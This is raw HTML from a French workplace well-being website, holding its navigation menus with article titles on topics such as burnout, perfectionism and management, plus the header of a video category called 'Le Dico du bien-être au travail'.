<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9"><a href="https://www.myhappyjob.fr/category/la-boite-a-outils/">Boîte à outils</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "359";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "72";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/perfectionnisme-quand-lexigence-devient-une-source-depuisement/"  rel="bookmark" class="td-image-wrap " title="Perfectionnisme : quand l’exigence devient une source d’épuisement" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/11/perfectionnisme-au-travail-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/11/perfectionnisme-au-travail-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/11/perfectionnisme-au-travail-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Perfectionnisme : quand l’exigence devient une source d’épuisement" /></a></div>                <a href="https://www.myhappyjob.fr/category/la-boite-a-outils/" class="td-post-category">Boîte à outils</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/perfectionnisme-quand-lexigence-devient-une-source-depuisement/"  rel="bookmark" title="Perfectionnisme : quand l’exigence devient une source d’épuisement">Perfectionnisme : quand l’exigence devient une source d’épuisement</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/comment-se-proteger-des-mauvaises-nouvelles/"  rel="bookmark" class="td-image-wrap " title="Comment se protéger des mauvaises nouvelles ?" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/10/Shutterstock_2252038713-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/10/Shutterstock_2252038713-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/10/Shutterstock_2252038713-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Comment se protéger des mauvaises nouvelles ?" /></a></div>                <a href="https://www.myhappyjob.fr/category/la-boite-a-outils/" class="td-post-category">Boîte à outils</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/comment-se-proteger-des-mauvaises-nouvelles/"  rel="bookmark" title="Comment se protéger des mauvaises nouvelles ?">Comment se protéger des mauvaises nouvelles ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/5-choses-a-savoir-sur-le-bore-out/"  rel="bookmark" class="td-image-wrap " title="Bore-out : quand l’ennui au travail épuise" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2021/11/bore-out-ennui-au-travail-signes-causes-et-consequences-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2021/11/bore-out-ennui-au-travail-signes-causes-et-consequences-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2021/11/bore-out-ennui-au-travail-signes-causes-et-consequences-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bore-out : quand l’ennui au travail épuise" /></a></div>                <a href="https://www.myhappyjob.fr/category/la-boite-a-outils/" class="td-post-category">Boîte à outils</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/5-choses-a-savoir-sur-le-bore-out/"  rel="bookmark" title="Bore-out : quand l’ennui au travail épuise">Bore-out : quand l’ennui au travail épuise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/comment-eviter-le-stress-numerique/"  rel="bookmark" class="td-image-wrap " title="Comment éviter le stress numérique ?" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/10/stress-numerique-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/10/stress-numerique-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/10/stress-numerique-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Comment éviter le stress numérique ?" /></a></div>                <a href="https://www.myhappyjob.fr/category/la-boite-a-outils/" class="td-post-category">Boîte à outils</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/comment-eviter-le-stress-numerique/"  rel="bookmark" title="Comment éviter le stress numérique ?">Comment éviter le stress numérique ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/fierte-au-travail-ou-la-mission-accomplie-du-super-heros-du-quotidien/"  rel="bookmark" class="td-image-wrap " title="Pourquoi être fier de son travail change tout (et comment y arriver)" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2023/09/fierte-au-travail-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2023/09/fierte-au-travail-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2023/09/fierte-au-travail-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Pourquoi être fier de son travail change tout (et comment y arriver)" /></a></div>                <a href="https://www.myhappyjob.fr/category/la-boite-a-outils/" class="td-post-category">Boîte à outils</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/fierte-au-travail-ou-la-mission-accomplie-du-super-heros-du-quotidien/"  rel="bookmark" title="Pourquoi être fier de son travail change tout (et comment y arriver)">Pourquoi être fier de son travail change tout (et comment y&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://www.myhappyjob.fr/category/et-toi-comment-tu-fais/">Et toi, comment tu fais ?</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "69";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "14";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/voici-lelement-cle-pour-etre-heureux-au-travail-selon-plusieurs-etudes/"  rel="bookmark" class="td-image-wrap " title="Voici l’élément clé pour être heureux au travail, selon plusieurs études" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/09/avoir-un-meilleur-ami-au-travail-source-de-bien-etre-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/09/avoir-un-meilleur-ami-au-travail-source-de-bien-etre-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/09/avoir-un-meilleur-ami-au-travail-source-de-bien-etre-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Voici l’élément clé pour être heureux au travail, selon plusieurs études" /></a></div>                <a href="https://www.myhappyjob.fr/category/et-toi-comment-tu-fais/" class="td-post-category">Et toi, comment tu fais ?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/voici-lelement-cle-pour-etre-heureux-au-travail-selon-plusieurs-etudes/"  rel="bookmark" title="Voici l’élément clé pour être heureux au travail, selon plusieurs études">Voici l’élément clé pour être heureux au travail, selon plusieurs études</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/tdah-hpi-dyslexie-mieux-comprendre-la-neuroatypie-au-travail/"  rel="bookmark" class="td-image-wrap " title="TDAH, HPI, dyslexie : mieux comprendre la neuroatypie au travail" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/09/neuroatypie-au-travail-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/09/neuroatypie-au-travail-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/09/neuroatypie-au-travail-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="TDAH, HPI, dyslexie : mieux comprendre la neuroatypie au travail" /></a></div>                <a href="https://www.myhappyjob.fr/category/et-toi-comment-tu-fais/" class="td-post-category">Et toi, comment tu fais ?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/tdah-hpi-dyslexie-mieux-comprendre-la-neuroatypie-au-travail/"  rel="bookmark" title="TDAH, HPI, dyslexie : mieux comprendre la neuroatypie au travail">TDAH, HPI, dyslexie : mieux comprendre la neuroatypie au travail</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/aimer-son-job-ca-veut-dire-quoi/"  rel="bookmark" class="td-image-wrap " title="Aimer son travail, ça veut dire quoi ? " ><img loading="lazy" width="218" height="136" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2019/05/pexels-photo-207962.jpeg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2019/05/pexels-photo-207962.jpeg 218w, https://www.myhappyjob.fr/wp-content/uploads/2019/05/pexels-photo-207962.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Aimer son travail : comment faire ?" title="Aimer son travail, ça veut dire quoi ? " /></a></div>                <a href="https://www.myhappyjob.fr/category/et-toi-comment-tu-fais/" class="td-post-category">Et toi, comment tu fais ?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/aimer-son-job-ca-veut-dire-quoi/"  rel="bookmark" title="Aimer son travail, ça veut dire quoi ? ">Aimer son travail, ça veut dire quoi ? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/des-recits-de-sportifs-pour-depasser-les-obstacles/"  rel="bookmark" class="td-image-wrap " title="Des récits de sportifs pour dépasser les obstacles" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2024/06/champions-218x150.jpeg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2024/06/champions-218x150.jpeg 218w, https://www.myhappyjob.fr/wp-content/uploads/2024/06/champions-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Des récits de sportifs pour dépasser les obstacles" /></a></div>                <a href="https://www.myhappyjob.fr/category/et-toi-comment-tu-fais/" class="td-post-category">Et toi, comment tu fais ?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/des-recits-de-sportifs-pour-depasser-les-obstacles/"  rel="bookmark" title="Des récits de sportifs pour dépasser les obstacles">Des récits de sportifs pour dépasser les obstacles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/sens-au-travail-8-jai-trouve-le-sens-dans-lexperience/"  rel="bookmark" class="td-image-wrap " title="Sens au travail #8 &#8220;J&#8217;ai trouvé le sens dans l&#8217;expérience&#8221;" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2023/03/senstravail-218x150.png"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2023/03/senstravail-218x150.png 218w, https://www.myhappyjob.fr/wp-content/uploads/2023/03/senstravail-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Sens au travail #8 &#8220;J&#8217;ai trouvé le sens dans l&#8217;expérience&#8221;" /></a></div>                <a href="https://www.myhappyjob.fr/category/et-toi-comment-tu-fais/" class="td-post-category">Et toi, comment tu fais ?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/sens-au-travail-8-jai-trouve-le-sens-dans-lexperience/"  rel="bookmark" title="Sens au travail #8 &#8220;J&#8217;ai trouvé le sens dans l&#8217;expérience&#8221;">Sens au travail #8 &#8220;J&#8217;ai trouvé le sens dans l&#8217;expérience&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://www.myhappyjob.fr/category/les-bonnes-pratiques-des-entreprises/">Bonnes pratiques</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "205";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "41";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/managers-qvt/"  rel="bookmark" class="td-image-wrap " title="QVT : &#8220;Il faut sortir du schéma du manager omniscient&#8221;" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/10/role-manager-pour-favoriser-la-QVT-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/10/role-manager-pour-favoriser-la-QVT-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/10/role-manager-pour-favoriser-la-QVT-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="QVT : &#8220;Il faut sortir du schéma du manager omniscient&#8221;" /></a></div>                <a href="https://www.myhappyjob.fr/category/les-bonnes-pratiques-des-entreprises/" class="td-post-category">Bonnes pratiques</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/managers-qvt/"  rel="bookmark" title="QVT : &#8220;Il faut sortir du schéma du manager omniscient&#8221;">QVT : &#8220;Il faut sortir du schéma du manager omniscient&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/comment-prendre-soin-des-autres-au-travail/"  rel="bookmark" class="td-image-wrap " title="Comment prendre soin des autres au travail ?" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/10/prendre-soin-des-uns-des-autres-au-travail-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/10/prendre-soin-des-uns-des-autres-au-travail-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/10/prendre-soin-des-uns-des-autres-au-travail-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Comment prendre soin des autres au travail ?" /></a></div>                <a href="https://www.myhappyjob.fr/category/les-bonnes-pratiques-des-entreprises/" class="td-post-category">Bonnes pratiques</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/comment-prendre-soin-des-autres-au-travail/"  rel="bookmark" title="Comment prendre soin des autres au travail ?">Comment prendre soin des autres au travail ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/les-10-erreurs-a-eviter-quand-on-veut-instaurer-une-vraie-culture-du-bien-etre-au-travail/"  rel="bookmark" class="td-image-wrap " title="Les 10 erreurs à éviter quand on veut instaurer une vraie culture du bien-être au travail" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/10/culture-du-bien-etre-au-travail-en-entreprise-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/10/culture-du-bien-etre-au-travail-en-entreprise-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/10/culture-du-bien-etre-au-travail-en-entreprise-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Les 10 erreurs à éviter quand on veut instaurer une vraie culture du bien-être au travail" /></a></div>                <a href="https://www.myhappyjob.fr/category/les-bonnes-pratiques-des-entreprises/" class="td-post-category">Bonnes pratiques</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/les-10-erreurs-a-eviter-quand-on-veut-instaurer-une-vraie-culture-du-bien-etre-au-travail/"  rel="bookmark" title="Les 10 erreurs à éviter quand on veut instaurer une vraie culture du bien-être au travail">Les 10 erreurs à éviter quand on veut instaurer une vraie&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/les-4-piliers-pour-preserver-la-sante-mentale-des-jeunes-au-travail/"  rel="bookmark" class="td-image-wrap " title="Les 4 piliers pour préserver la santé mentale des jeunes au travail" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/10/sante-mentale-des-jeunes-au-travail-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/10/sante-mentale-des-jeunes-au-travail-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/10/sante-mentale-des-jeunes-au-travail-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Les 4 piliers pour préserver la santé mentale des jeunes au travail" /></a></div>                <a href="https://www.myhappyjob.fr/category/les-bonnes-pratiques-des-entreprises/" class="td-post-category">Bonnes pratiques</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/les-4-piliers-pour-preserver-la-sante-mentale-des-jeunes-au-travail/"  rel="bookmark" title="Les 4 piliers pour préserver la santé mentale des jeunes au travail">Les 4 piliers pour préserver la santé mentale des jeunes au&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/cinq-idees-pour-chasser-le-superflu-dans-ses-journees-de-travail/"  rel="bookmark" class="td-image-wrap " title="Comment réussir à se concentrer sur l’essentiel au travail ?" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2023/04/se-concentrer-sur-lessentiel-au-travail-deep-work-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2023/04/se-concentrer-sur-lessentiel-au-travail-deep-work-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2023/04/se-concentrer-sur-lessentiel-au-travail-deep-work-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Comment réussir à se concentrer sur l’essentiel au travail ?" /></a></div>                <a href="https://www.myhappyjob.fr/category/les-bonnes-pratiques-des-entreprises/" class="td-post-category">Bonnes pratiques</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/cinq-idees-pour-chasser-le-superflu-dans-ses-journees-de-travail/"  rel="bookmark" title="Comment réussir à se concentrer sur l’essentiel au travail ?">Comment réussir à se concentrer sur l’essentiel au travail ?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6349"><a href="#">Plus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-6350"><a href="https://www.myhappyjob.fr/tag/bonheur-au-travail/">Bonheur au travail</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-6351"><a href="https://www.myhappyjob.fr/tag/conciliation-vie-pro-perso/">Conciliation vie pro &#8211; vie perso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-6352"><a href="https://www.myhappyjob.fr/tag/developpement-personnel/">Développement personnel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-6353"><a href="https://www.myhappyjob.fr/tag/bien-amenager-son-bureau/">Espaces de travail</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-6354"><a href="https://www.myhappyjob.fr/tag/infographie/">Infographies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-6355"><a href="https://www.myhappyjob.fr/tag/management/">Management</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-6356"><a href="https://www.myhappyjob.fr/tag/reconversion/">Reconversion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-6357"><a href="https://www.myhappyjob.fr/tag/ressources-humaines/">Ressources humaines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-6358"><a href="https://www.myhappyjob.fr/tag/sante/">Santé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-6359"><a href="https://www.myhappyjob.fr/tag/sport/">Sport en entreprise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.myhappyjob.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"></div>
                        <h1 class="entry-title td-page-title">Le Dico du bien-être au travail</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class="td-current-sub-category"  href="https://www.myhappyjob.fr/category/videos/le-dico-du-bien-etre-au-travail/">Le Dico du bien-être au travail</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.myhappyjob.fr/category/videos/tout-terrain/">Tout Terrain !</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        <div class="td-category-description"><p>Une série de vidéos pour décrypter les mots clés en matière de bien-être et de qualité de vie au travail : Chief Happiness Officer, Plaisir, Slashing, Bienveillance, Coworking, etc.</p>
</div>
                    </div>
                </div>
